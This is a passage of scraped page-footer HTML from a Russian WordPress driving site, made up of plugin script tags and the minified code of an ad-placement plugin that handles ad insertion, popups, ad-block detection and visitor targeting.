<script type='text/javascript' src='http://driving24.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5' id='contact-form-7-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"http:\/\/driving24.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/driving24.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="http://driving24.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='http://driving24.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-5","margin_top":20,"margin_bottom":50,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-4"]}];
/* ]]> */
</script>
<script type='text/javascript' src='http://driving24.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='http://driving24.ru/wp-includes/js/wp-embed.min.js?ver=5e168be6286d7fad1216fff7d6176277' id='wp-embed-js'></script>
<script type='text/javascript' src='http://driving24.ru/wp-includes/js/comment-reply.min.js?ver=5e168be6286d7fad1216fff7d6176277' id='comment-reply-js'></script>
		<!-- kama ajax postviews -->
		<script type='text/javascript'>// <![CDATA[
			jQuery.post( 
				"http://driving24.ru/wp-content/plugins/kama-postviews/kama_postviews.php", 
				{ id : '57593' }, 
				function(result){ jQuery('.ajax_views').text(result); } 
			);			
		// ]]></script>
		<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var 